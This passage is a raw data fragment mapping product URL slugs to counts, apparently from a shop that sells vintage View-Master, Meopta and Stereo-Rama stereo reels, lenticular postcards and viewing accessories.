1,"kansas-the-wheat-state-u-s-a-view-master-printed-reel-vintage-rel-365":1,"sunken-gardens-st-peterburg-florida-u-s-a-view-master-printed-reel-vintage-rel-367":1,"oklahoma-the-sooner-state-u-s-a-view-master-printed-reel-vintage-rel-370":1,"toronto-and-vicinity-ontario-canada-view-master-printed-reel-vintage-rel-376":1,"ottawa-ontario-canada-view-master-printed-reel-1946-vintage-rel-378":1,"ottawa-ontario-canada-view-master-printed-reel-1950-vintage-rel-378":1,"mexico-city-ii-mexico-view-master-printed-reel-vintage-rel-502":1,"mexico-city-mexico-iii-view-master-printed-reel-vintage-rel-503":1,"archie-view-master-3-reel-packet-1970s-views-eco-b574-g5ank":1,"bonanza-view-master-3-reel-packet-1960s-vintage-pkt-b471-s6m":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-vintage-pkt-b560-s4":1,"little-yellow-dinosaur-view-master-3-reel-packet-1970s-vintage-eco-b605j-g3ank":1,"scooby-doo-view-master-3-reel-packet-1970s-views-vintage-pkt-b553-g5ank":1,"romper-room-view-master-3-reel-packet-1970s-vintage-pkt-k20-g5":1,"grizzly-adams-view-master-3-reel-packet-1970s-vintage-pkt-j10-g5m":1,"minnesota-twins-view-master-3-reel-packet-1960s-vintage-pkt-l22-v1m":1,"houston-astros-view-master-3-reel-packet-1980s-vintage-pkt-l18-v1m":1,"philadelphia-phillies-view-master-3-reel-packet-1980s-vintage-pkt-l19-v1m":1,"los-angeles-dodgers-view-master-3-reel-packet-1980s-vintage-pkt-l23-v1m":1,"run-joe-run-view-master-3-reel-packet-1970s-eco-b594-g3a":1,"annie-view-master-3-reel-packet-1970s-vintage-pkt-j21-g5m":1,"new-york-yankees-view-master-3-reel-packet-1980s-vintage-pkt-l20-v1m":1,"tweety-and-sylvester-view-master-3-reel-packet-vintage-eco-j28-g5nk":1,"camel-walking-3d-lenticular-postcard-greeting-card-new":1,"crater-lake-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a246-s4":1,"cars-view-master-3-reel-set-on-card-new-vbp-h0703":1,"juan-carlos-espejo-elvis-presley-3d-lenticular-postcard-greeting-card":1,"juan-carlos-espejo-james-dean-3d-lenticular-postcard-greeting-card":1,"welcome-back-kotter-viewmaster-3-reel-packet-1970s-vintage-pkt-j19-g5mnk":1,"stag-beetle-3d-and-flip-lenticular-postcard-greeting-card":1,"colorful-lips-paperclip-3d-action-lenticular-postcard-greeting-card":1,"2-humorous-cats-3d-animated-flip-lenticular-postcards-new":1,"christmas-angels-playing-3-3d-lenticular-postcards-new":1,"children-on-christmas-day-2-3d-postcard-lenticular-greeting-cards-new":1,"pink-lips-animated-3d-lenticular-postcard-greeting-card-new":1,"nihonbashi-by-hiroshige-3d-lenticular-postcard-greeting-card-new":1,"balloon-ascent-by-j-arthur-dixon-3d-lenticular-postcard-greeting-card-new":1,"modern-poster-montage-3d-lenticular-postcard-greeting-card-new":1,"christmas-in-the-desert-3d-lenticular-postcard-greeting-card-new":1,"update-tdc-flash-adapter":1,"tijuana-mexico-view-master-3-reel-packet-1960s-views-vintage-pkt-b005-s6a":1,"glacier-national-park-view-master-3-reel-packet-1970s-views-vintage-pkt-a296-v2nk":1,"new-orleans-square-view-master-3-reel-packet-1970s-views-vintage-pkt-k3-v2mint":1,"tiki-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"tiki-gardens-view-master-3-reel-packet-1960s-views-vintage-eco-a974-s6a":1,"copy-of-new-orleans-square-view-master-3-reel-packet-1960s-vintage-eco-a180-s6a":1,"new-orleans-square-view-master-3-reel-packet-1960s-vintage-pkt-a180-s6a":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-pkt-a180-g5":1,"historic-towne-of-smithville-new-jersey-view-master-3-reel-packet-1970s-views-vintage-pkt-a766-g5am":1,"dr-strange-view-master-3-reel-packet-1970s-views-vintage-pkt-k22-g6m":1,"buck-rogers-view-master-3-reel-packet-1970s-views-vintage-pkt-l15-g6m":1,"meopta-reel-backovo-monastyr-bulharsko-46-2-vintage-bachkovo-monastery":1,"meopta-reel-valasske-muzzeum-v-prirode-bachkovo-monastery-06-91-vintage":1,"fantasyland-view-master-3-reel-packet-1970s-pkt-k5-g6m":1,"queen-mary-view-master-3-reel-packet-1980s-pkt-j31-v1m":1,"dr-shrinker-and-wonderbug-view-master-3-reel-packet-1970s-pkt-h2-g5m":1,"fantastic-four-view-master-3-reel-packet-1970s-pkt-k36-g6m":1,"meopta-reel-norimberk-nsr-ostrava-czechoslovakia-42-30-vintage":1,"meopta-reel-predjari-v-tatarach-i-early-spring-in-the-tatras-01-1-vintage":1,"meopta-reel-balcik-pobrezi-cerneho-more-bulharsko-balcik-black-sea-coast-bulgaria-44-1-vintage":1,"meopta-reel-trnovo-bulharsko-trnovo-bulgaria-42-10-vintage":1,"meopta-reel-predjari-v-tatrach-ii-pre-springs-in-the-tatras-ii-01-2-vintage":1,"meopta-reel-nepal-vyprava-nepal-expedition-19-1-vintage":1,"stereo-slide-viewer-realist-format-slides-new":1,"revere-filters-in-case-lens-shade":1,"update-photographing-in-3d":1,"meopta-reel-pisek-ceskoslovensko-pisek-czechoslovakia-02-22-vintage":1,"meopta-reel-jarni-praha-spring-prague-05-vintage":1,"meopta-reel-plzen-pilsen-02-104-vintage":1,"meopta-reel-sofia-i-bulharsko-sofia-i-bulgaria-42-19-vintage":1,"meopta-reel-trencianske-teplice-ceskoslovensko-trencianske-teplice-czechoslovakia-42-19-vintage":1,"meopta-reel-eger-madarsko-eger-hungary-42-26-vintage":1,"roy-rogers-adventure-roundup-view-master-3-reel-packet-1960s-views-vintage-pkt-b475-s5":1,"meopta-reel-marianske-lazne-v-04-53-vintage":1,"meopta-reel-budapest-iv-madarsko-budapest-iv-hungary-42-23-vintage":1,"pyramids-antiquities-of-egypt-view-master-3-reel-packet-1970s-views-vintage-eco-b141-g1a":1,"meopta-reel-cesky-krumlov-ceskoslovensko-cesky-krumlov-czechoslovakia-02-27-vintage":1,"meopta-reel-budapest-iii-madarsko-budapest-district-3-hungary-42-22-vintage":1,"meopta-reel-vsacko-ceskoslovensko-all-of-czechoslovakia-02-23-vintage":1,"meopta-reel-pariz-francie-paris-france-42-38-vintage":1,"new-york-city-view-master-3-reel-packet-1950s-views-vintage-eco-nyc-s2":1,"new-jersey-view-master-3-reel-packet-1950s-views-vintage-eco-nj-s3":1,"stereo-active-alignment-magnifier-s-a-m":1,"light-attachments-for-the-combi-viewer":1,"meopta-reel-sumatra-vypraya-z-h-sumatra-expedition-19-2-vintage":1,"universal-studios-hollywood-view-master-3-reel-set-on-card-new-vbp-5461":1,"meopta-reel-niagarske-vodopady-niagara-falls-68-1-vintage":1,"meopta-reel-havana-kura-havana-cuba-62-1-vintage":1,"meopta-reel-lazne-nimnica-spa-nimnica-04-33-vintage":1,"meopta-reel-radhost-ii-ceskoslovensko-radhost-ii-czechoslovakia-04-29-vintage":1,"universal-studios-hollywood-set-1-view-master-3-reel-set-on-card-vbp-5448":1,"supercar-view-master-printed-reel-1963-rel-b5213":1,"queenie":1,"love-birds-2-humorous-postcards-3d-animated-flip-lenticular-new":1,"lone-ranger-view-master-3-reel-packet-1970s-vintage-pkt-l26-g6":1,"t7-military-test-reel-7-planes-japanese-naval-aviation-reel":1,"s5-military-study-reel-baltimore-a-30-naval-aviation-reel":1,"s4-military-study-reel-hudson-a-29-naval-aviation-reel":1,"s6-military-study-reel-vengeance-a-31-naval-aviation-reel":1,"s7-military-study-reel-mitchell-b-25b-naval-aviation-reel":1,"s8-military-study-reel-marauder-b-26b-1-naval-aviation-reel":1,"t3-military-test-reel-7-planes-japanese-naval-aviation-reel":1,"s15-military-study-reel-vindicator-naval-aviation-reel":1,"s17-military-study-reel-seagull-naval-aviation-reel-2":1,"s18-military-study-reel-kingfisher-naval-aviation-reel":1,"s18-military-study-reel-kingfisher-naval-aviation-reel-1":1,"t17-military-test-reel-7-planes-german-u-s-naval-aviation-reel":1,"s19-military-study-reel-texan-naval-aviation-reel":1,"s39-military-study-reel-mitsubishi-babs-naval-aviation-reel":1,"s39-military-study-reel-mitsubishi-babs-naval-aviation-reel-1":1,"s38-military-study-reel-mary-naval-aviation-reel-1":1,"s30-military-study-reel-flying-eye-naval-aviation-reel":1,"t25-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"s36-military-study-reel-abdul-naval-aviation-reel":1,"s37-military-study-reel-aichi-val-naval-aviation-reel":1,"s37-military-study-reel-aichi-val-naval-aviation-reel-1":1,"s40-military-study-reel-mitsubishi-ida-naval-aviation-reel":1,"t27-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"t37-military-test-reel-7-planes-us-germany-jp-uk-ussr-naval-aviation-reel":1,"t68-military-test-reel-7-planes-us-uk-italy-russia-naval-aviation-reel":1,"s41-military-study-reel-mitsubishi-sonia-naval-aviation-reel-1":1,"s44-military-study-reel-kawasaki-dick-naval-aviation-reel-1":1,"s46-military-study-reel-nell-naval-aviation-reel-1":1,"s51-military-study-reel-g-50-naval-aviation-reel-1":1,"happy-days-view-master-3-reel-packet-1970s-vintage-eco-b586-g3a":1,"s63-military-study-reel-topsy-naval-aviation-reel":1,"s68-military-study-reel-sm-79-naval-aviation-reel":1,"s10-military-study-reel-o-52-naval-aviation-reel-1":1,"s10-military-study-reel-o-52-naval-aviation-reel-2":1,"fliker-postcards":1,"fliker-postcards-1":1,"independence-route-mexico-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-f006-g3mint":1,"kings-island-cincinnati-ohio-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-h15-g5mint":1,"kansas-city-missouri-view-master-3-reel-packet-1960s-views-vintage-eco-a454-g1a":1,"roy-rogers-adventure-roundup-view-master-3-reel-packet-1960s-vintage-pkt-b475-s4":1,"russie-view-master-3-reel-packet-1950s-views-vintage-pkt-c560-bs6f":1,"ufo-unidentified-flying-objects-view-master-3-reel-packet-1970s-vintage-eco-b417-g3a":1,"view-master-3-reel-packet-1960s-vintage-pkt-b520-g1amint":1,"mork-mindy-view-master-3-reel-packet-1970s-vintage-pkt-k67-g5mint":1,"cat-from-outer-space-view-master-3-reel-packet-1970s-vintage-pkt-j22-g6mint":1,"milwaukee-county-view-master-3-reel-packet-1970s-views-vintage-pkt-a532-g1mint":1,"movieland-wax-museum-view-master-3-reel-packet-1970s-vintage-pkt-a238-g3mint":1,"moder-boston-view-master-3-reel-packet-1970s-views-vintage-pkt-a726-g5mint":1,"mister-magoo-view-master-3-reel-packet-1970s-vintage-pkt-h56-g5mint":1,"mission-imposible-view-master-3-reel-packet-1970s-vintage-pkt-b505-g1mint":1,"minnesota-view-master-3-reel-packet-1960s-views-vintage-pkt-a510-s6mint":1,"olympic-national-park-and-puget-sound-view-master-3-reel-packet-1970s-views-vintage-pkt-a278-g3":1,"acapulco-view-master-3-reel-packet-1970s-views-vintage-pkt-f005c-g3mint":1,"acapulco-view-master-3-reel-packet-1960s-views-vintage-pkt-b003b-s6mint":1,"baja-california-view-master-3-reel-packet-1970s-views-vintage-pkt-f018-g3mint":1,"banana-splits-view-master-3-reel-packet-1970s-vintage-pkt-b502-g3mint":1,"copy-of-template-non-scenic-mint-flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-1960s-vintage-pkt-b520-g1amint":1,"copy-of-20th-century-americans-bicentennial-celebration-view-master-3-reel-packet-1970s-views-vintage-b813-g3a":1,"copy-of-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"copy-of-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1amint":1,"mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"electra-woman-and-dyna-girl-view-master-3-reel-packet-1970s-vintage-pkt-h3-g5":1,"pompeii-and-herculanum-view-master-3-reel-packet-1960s-views-vintage-pkt-c057-s6a":1,"in-darkest-africa-view-master-3-reel-packet-1960s-views-vintage-pkt-indar-s3":1,"grand-canyon-view-master-3-reel-packet-1950s-views-vintage-pkt-a361-s4":1,"belgium-view-master-3-reel-packet-1960s-views-vintage-pkt-b188-s6mint":1,"copy-of-john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950s-views-vintage-eco-jomarin-s3":1,"cant-stop-the-music-view-master-3-reel-packet-1970s-vintage-pkt-l1-g5":1,"las-vegas-no-1-view-master-3-reel-packet-1980s-views-vintage-pkt-k42-v2mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-j17-g6mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-a159-g3cmint":1,"las-vegas-view-master-3-reel-packet-1960s-views-vintage-pkt-a156-g1b":1,"benji-superstar-view-master-3-reel-packet-1970s-vintage-pkt-h54-g5":1,"bretagne-cote-nord-view-master-3-reel-packet-1960s-views-vintage-pkt-c206f-s6":1,"alberta-canada-view-master-3-reel-packet-1960s-views-vintage-pkt-a009-g1":1,"land-of-the-lost-view-master-3-reel-packet-1970s-vintage-pkt-b579-g3a":1,"lago-di-garda-view-master-3-reel-packet-1960s-views-vintage-eco-c037-bg2i":1,"lan":1,"bullwinkle-view-master-3-reel-packet-1960s-vintage-pkt-b515-s5":1,"school-of-fontainebleau-art-old-masters-3d-lenticular-postcard-greeting-card-new":1,"the-black-hole-view-master-3-reel-packet-1970s-vintage-eco-k35-g6":1,"the-incredible-hulk-view-master-3-reel-packet-1970s-vintage-eco-j26-g6":1,"mother-goose-rhymes-view-master-3-reel-packet-1960s-vintage-eco-b410-s5":1,"smokey-bear-view-master-3-reel-packet-1960s-vintage-eco-b405-g1a":1,"egypt-view-master-3-reel-packet-1960s-views-vintage-barg-b140-s4":1,"treasure-island-view-master-3-reel-packet-1960s-vintage-pkt-b432-s5mint":1,"detroit-zoo-view-master-3-reel-packet-1960s-views-vintage-pkt-a581-g1amint":1,"dr-shrinker-wonderbug-view-master-3-reel-packet-1970s-vintage-eco-h2-g5":1,"juan-carlos-espejo-jackson-pollack-3d-lenticular-postcard-greeting-card":1,"statue-of-liberty-view-master-3-reel-packet-1980s-views-vintage-pkt-a648-v1bmint":1,"sun-valley-idaho-view-master-3-reel-packet-1970s-views-vintage-pkt-a286-g3mint":1,"juan-carlos-espejo-frida-kahlo-3d-lenticular-postcard-greeting-card-new":1,"monterey-carmel-and-big-sur-coast-view-master-3-reel-packet-1970s-views-vintage-eco-a205-g3":1,"spider-woman-view-master-3-reel-packet-1970s-vintage-pkt-l7-g6mint":1,"prairie-provinces-view-master-3-reel-packet-1950s-views-vintage-pkt-prai-s3":1,"steinhart-aquarium-view-master-3-reel-packet-1970s-views-vintage-pkt-a165-g3amint":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-pkt-k31-g6mint":1,"star-trek-view-master-3-reel-packet-1970s-vintage-pkt-b555-g3a":1,"fernando-botero-juan-carlos-espejo-3d-lenticular-postcard-greeting-card-new":1,"animated-butterfly-postcard-motion-lenticular-greeting-card-new":1,"rosie-riveter-girls-kick-ass-3d-action-lenticular-postcard-greeting-gift-card":1,"dancin-robot-animated-3d-lenticular-postcard-greeting-card-new":1,"happy-birthday-motion-3d-lenticular-postcard-new-1":1,"alsace-france-view-master-3-reel-packet-1950s-view-vintage-pkt-alsace-bs3":1,"national-air-and-space-museum-view-master-3-reel-packet-1970s-views-vintage-eco-h13-g5":1,"bangkok-view-master-3-reel-packet-1960s-views-vintage-eco-b246-s5":1,"jumping-fish-motion-3d-lenticular-postcard-new":1,"elephants-skeleton-anatomical-motion-3d-lenticular-postcard-new":1,"last-supper-modern-version-motion-3d-lenticular-postcard-new":1,"horse-jumping-muybridge-motion-3d-lenticular-postcard-new":1,"abraham-lincoln-portrait-3d-lenticular-animated-postcard-new":1,"chips-view-master-3-reel-packet-1970s-vintage-pkt-l14-g6":1,"king-kong-view-master-3-reel-packet-1970s-vintage-pkt-b392-g5mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-a160-g3c":1,"minneapolis-st-paul-the-twin-cities-view-master-3-reel-packet-1970s-views-vintage-pkt-a512-g3a":1,"stereo-rama-italian-pin-up-reel-121-1950s":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-a947-g3a":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-h21-g5":1,"chips-view-master-3-reel-packet-1970s-vintage-eco-l14-v1":1,"pin-up-126-italian-beauties-stereo-rama-made-in-itly":1,"copy-of-pin-up-reel-121-stereo-rama-made-in-italy-1950s":1,"copy-of-pin-up-128-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-reel-127-stereo-rama-made-in-italy-1950s":1,"pin-up-129-italian-beauties-stereo-rama-made-in-italy":1,"122-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-132-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-126-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-125-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-124-italian-beauties-stereo-rama-made-in-italy":1,"copy-of-pin-up-123-italian-beauties-stereo-rama-made-in-italy":1,"update-jasper-big-little-bar":1,"nishika":1,"capitan-america-views-master-3-reel-packet-1970s-vintage-pkt-h43-g5mint":1,"portland-zoological-gardens-views-master-3-reel-packet-1960s-views-vintage-eco-a252-s5":1,"sicily-views-master-3-reel-packet-1950s-views-vintage-pkt-sicily-s3":1,"tucson-and-arizona-sonora-views-master-3-reel-packet-1960s-views-vintage-pkt-a367-g1":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-pkt-a175-s6b":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g":1,"fat-albert-and-the-cosby-kids-views-master-3-reel-packet-1970s-views-vintage-pkt-b554-g5a":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g-1":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g-2":1,"queen-elizabeth-visits-canada-view-master-3-reel-packet-1950s-vintage-eco-b925-s4":1,"aircraft-carrier-view-master-3-reel-packet-1950s-views-vintage-pkt-aircr-s3":1,"venezia-venice-view-master-3-reel-packet-1960s-views-vintage-pkt-c030i-s6":1,"quebec-city-view-master-3-reel-packet-1950s-views-vintage-pkt-queb-s3":1,"the-fantastic-four-view-master-3-reel-packet-1970s-vintage-eco-k36-g6":1,"disneyland-main-street-view-master-3-reel-packet-1950s-views-vintage-eco-a175-s4":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-pkt-a175-s5":1,"main-street-primeval-world-view-master-3-reel-packet-1970s-views-vintage-eco-a175-g5f":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-mainst-s5":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g3":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-pkt-a176-g3f":1,"north-dakota-view-master-3-reel-packet-1950s-views-vintage-eco-nd123-s3":1,"minnesota-view-master-3-reel-packet-1950s-views-vintage-eco-mn123-s3":1,"great-smokies-view-master-3-reel-packet-1950s-views-vintage-pkt-smok-s2mint":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a376-sx-1":1,"dells-of-wisconsin-view-master-3-reel-packet-1950s-views-vintage-pkt-dw123-s2":1,"disney-on-parade-view-master-3-reel-packet-1970s-vintage-eco-b517-g3bnk":1,"james-bond-view-master-3-reel-packet-1970s-vintage-eco-b393-g3a":1,"the-vacation-kingdom-view-master-3-reel-packet-1960s-views-vintage-eco-h20-g5":1,"christmas-glasses-holiday-eyes\u00ae-nutcracker-3d-holographic-glasses-new":1,"tweety-sylvester-view-master-3-reel-packet-1980s-vintage-pkt-j28-v1mint":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-pkt-a177-s6c":1,"kung-fu-view-master-3-reel-packet-1960s-vintage-pkt-b598-g3a":1,"fores-lawn-memorial-park-view-master-on-location-single-reel-vintage-rel-ol-h505-nk":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-2":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-3":1,"roy-rogers-king-of-the-cowboys-view-master-3-reel-packet-1950s-vintage-eco-royrog-s3":1,"popeye-view-master-3-reel-packet-1960s-vintage-pkt-b527-s5":1,"the-flying-nun-view-master-3-reel-packet-1960s-vintage-pkt-b495-g1amint":1,"benjis-very-own-christmas-story-view-master-3-reel-packet-1970s-vintage-pkt-j51-g6":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-vintage-pkt-a178-s6b":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1970s-views-pkt-a235-s6":1,"aventureland-views-master-3-reel-packet-1960s-views-vintage-eco-a177-s4":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-1":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-pkt-a177-g1e":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-pkt-a176-s6bmint":1,"copy-of-lake-louise-view-master-3-reel-packet-1960s-views-vintage-pkt-a007-g1amint":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-a175-s6b":1,"captain-america-view-master-3-reel-packet-1970s-vintage-eco-h43-g5":1,"herbie-rides-again-view-master-3-reel-packet-1980s-vintage-pkt-b578-v2cmint":1,"peter-pan-view-master-3-reel-packet-1960s-vintage-eco-b372-s5":1,"universal-studios-scenic-tour-view-master-3-reel-packet-1970s-views-vintage-eco-a241-g3a":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-pkt-h38-g5":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g3f":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-g1c":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-g1c-1":1,"helsinki-view-master-3-reel-packet-1960s-views-vintage-eco-c537-s6e":1,"the-brady-bunch-view-master-3-reel-packet-1970s-vintage-eco-b568-g1a":1,"adventureland-view-master-3-reel-packet-1970s-views-vintage-pkt-k4-g6":1,"1-000-000-duck-view-master-3-reel-packet-1970s-vintage-eco-b506-g3a":1,"peru-view-master-3-reel-packet-1960s-views-vintage-pkt-b086-s6a":1,"berlin-view-master-3-reel-packet-1960s-views-vintage-pkt-b192-s6a":1,"donald-duck-view-master-3-reel-packet-1970s-vintage-eco-b525-j-g3a":1,"balboa-park-view-master-3-reel-packet-1970s-views-vintage-pkt-a211-g3a":1,"paris-france-view-master-3-reel-packet-1950s-views-vintage-pkt-paris-s3":1,"new-york-city-sightseeing-tour-view-master-3-reel-packet-1970s-views-vintage-eco-a654-g3b":1,"fantasyland-view-master-3-reel-packet-1960s-views-vintage-eco-fanta-s5":1,"garmisch-partenkirchener-land-german-text-view-master-3-reel-packet-1960s-views-vintage-pkt-c419-bgod":1,"cascadeur-stuntman-view-master-3-reel-packet-1960s-vintage-pkt-d124-f-bg1":1,"guatemala-view-master-3-reel-packet-1950s-views-vintage-eco-guat-s3":1,"glacier-national-park-montana-vintage-classic-view-master-1950s-views":1,"guatemala-vintage-classic-view-master-1950s-views":1,"grand-canyon-arizona-vintage-classic-view-master-1950s-views-1":1,"novelview-red-riding-hood-puppets-307-unsold-store-stock":1,"novelview-cinderella-puppets-304-unsold-store-stock":1,"novelview-goldilocks-and-the-three-bears-puppets-303-unsold-store-stock":1,"great-smoky-mountains-national-park-vintage-classic-view-master-1960s-views":1,"meopta-reel-nude-girl-15-vintage":1,"meopta-reel-nude-girl-15-vintage-1":1,"personal-reel-pin-up-brunette-vintage":1,"personal-reel-pin-up-blonde-full-bodied-vintage":1,"personal-reel-pin-up-blonde-graduation-cap-vintage":1,"personal-reel-pin-up-lucille-vintage":1,"i-1844-tivoli-villa-deste-stereo-rama-made-in-italy-vintage":1,"i-1844-tivoli-stereo-rama-made-in-italy-vintage":1,"l-403-leptis-magna-homs-stereo-rama-made-in-italy-vintage":1,"ss-211-vita-di-s-francesco-dassissi-t182-1226-puppets-stereo-rama-made-in-italy-vintage":1,"i-1344-san-marino-stereo-rama-made-in-italy-vintage":1,"301-alaska-bound-view-master-single-reel-vintage":1,"36-grand-canyon-north-rim-1948-view-master-single-reel-vintage":1,"74-lee-mansion-arlington-national-cemetery-view-master-single-reel-vintage":1,"5042-melbourne-australia-made-in-australia-view-master-single-reel-vintage":1,"winchester-mystery-house-view-master-3-reel-packet-1960s-views-vintage-eco-a220-g5a":1,"badlands-and-black-hills-vintage-classic-view-master-1950s-views":1,"the-royal-navy-and-royal-marines-view-master-3-reel-packet-1960s-views-vintage-eco-c281-bs5":1,"garfield-the-cat-view-master-3-reel-packet-1970s-vintage-pkt-l28-g6nk":1,"spider-woman-view-master-3-reel-packet-1970s-vintage-pkt-l7-g6nk":1,"pin-up-130-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-127-italian-beauties-stereo-rama-made-in-italy":1,"monkeys-view-master-3-reel-packet-1970s-vintage-eco-j63-g6nk":1,"the-bugs-bunny-road-runner-show-view-master-3-reel-packet-1970s-vintage-pkt-m10-v1nk":1,"the-fox-and-the-hound-view-master-3-reel-packet-1970s-vintage-pkt-l29-v1nk":1,"old-tucson-view-master-souvenir-single-reel-vintage-rel-ol-a3676":1,"the-corn-place-view-master-souvenir-single-reel-vintage-rel-ol-202":1,"star-trek-the-motion-picture-view-master-3-reel-packet-1970s-vintage-eco-k57-g6":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-s5":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a306-s4":1,"peru-view-master-3-reel-packet-1960s-views-vintage-eco-b086-s4":1,"smoky-mountains-national-park-lookout-mountain-vintage-classic-view-master-1950s-views":1,"baseball-stars-vintage-classic-view-master":1,"meopta-reel-pin-up-outdoor-made-in-czechoslovakia-vintage":1,"meopta-reel-nude-girl-x-made-in-czechoslovakia-vintage":1,"hula-dancers-view-master-3-reel-packet-1950s-views-vintage-eco-hula-s3":1,"arabian-nights-view-master-3-reel-packet-1950s-vintage-eco-ara-ni-s3":1,"hawaii-five-o-view-master-3-reel-packet-1970s-vintage-eco-b590-g3a":1,"japan-view-master-3-reel-packet-1960s-views-vintage-eco-b262-g1a":1,"japan-view-master-3-reel-packet-1970s-views-vintage-eco-b262-g3a":1,"guadalajara-spanish-text-view-master-3-reel-packet-1970s-views-vintage-pkt-l12s-g6nk":1,"colorado-vintage-classic-view-master-1950s-views":1,"egypt-vintage-classic-view-master-1950s-views":1,"pin-up-133-italian-beauties-stereo-rama-made-in-italy":1,"disney-stories-da1-tru-vue-3-card-album-vintage":1,"disney-stories-tru-vue-3-card-album-vintage":1,"mork-and-mindy-view-master-3-reel-packet-1970s-vintage-eco-k67-g5":1,"its-a-bird-charlie-brown-view-master-3-reel-packet-1970s-vintage-eco-b556-g3ba":1,"calico-ghost-town-view-master-3-reel-set-on-card-new-vbp-8005":1,"jungle-book-view-master-3-reel-set-on-card-new-vbp-b363-ml2":1,"alice-in-wonderland-view-master-3-reel-set-on-card-new-vbp-3057":1,"star-trek-ii-the-wrath-of-khan-view-master-3-reel-set-on-card-new-vbp-m38":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a":1,"gunsmoke-view-master-3-reel-packet-1960s-vintage-eco-b589-g3a":1,"1961-annual-report-to-the-stockholders-of-sawyers-inc-view-master-single-reel-vintage-dr-40":1,"welcome-to-sawyers-your-plant-tour-june-14-1965-view-master-single-reel-vintage-dr-74":1,"huckleberry-hound-yogi-bear-view-master-3-reel-packet-1960s-vintage-eco-b512-s5":1,"personal-reel-pin-up-stephanie-vintage":1,"a4231-astroworld-texas-out-of-print-view-master-single-reel-vintage":1,"viewmaster-commercial-reel-edsel-division-ford-motor-company-3d-images-vintage":1,"euro-disney-resort-4-lestrade-stereo-card-vintage":1,"rudolph-view-master-3-reel-packet-1960s-views-vintage-pkt-b870-s5":1,"yosemite-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-k44-g6ank":1,"moses-view-master-3-reel-packet-1960s-intage-eco-b520-g1a":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a-1":1,"muppets-go-hawaiian-view-master-3-reel-packet-1970s-vintage-eco-l25-g5":1,"scooby-doo-in-thats-snow-ghost-view-master-3-reel-packet-1970s-vintage-eco-b553-g5a":1,"top-cat-view-master-3-reel-packet-1970s-vintage-eco-b513-g3a":1,"words-make-stories-view-master-3-reel-packet-1970s-vintage-eco-k9-g5":1,"alice-thorough-the-looking-glass-view-master-3-reel-packet-1970s-vintage-barg-b364-g3-a":1,"little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g1a":1,"superman-iii-view-master-3-reel-set-on-card-new-vbp-4044":1,"apollo-moon-landing-view-master-3-reel-set-on-card-new-vbp-2029":1,"pocahontas-disney-view-master-3-reels-on-card-new-wkt-3094":1,"pocahontas-disney-view-master-3-reel-set-new":1,"thor-view-master-3-reel-packet-1970s-views-vintage-barg-h39-g5nk":1,"mark-twains-tom-sawyer-vintage-classic-view-master-3-reel-packet-1970s-vintage-eco-b340-g3a":1,"doc-mcstuffins-time-for-a-check-up-view-master-3-reel-set-on-card-new-vbp-2111":1,"ultimate-spider-man-view-master-3-reel-set-on-card-new-vbp-2045":1,"discovery-kids-3d-marine-life-view-master-3-reel-set-on-card-new-vbp-2114":1,"thor-view-master-3-reel-packet-1970s-vintage-barg-h39-g5nk":1,"thor-view-master-3-reel-packet-1970s-vintage-pkt-h39-g5nk":1,"fun-with-numbers-view-master-3-reel-packet-1970s-views-vintage-pkt-k10-g6":1,"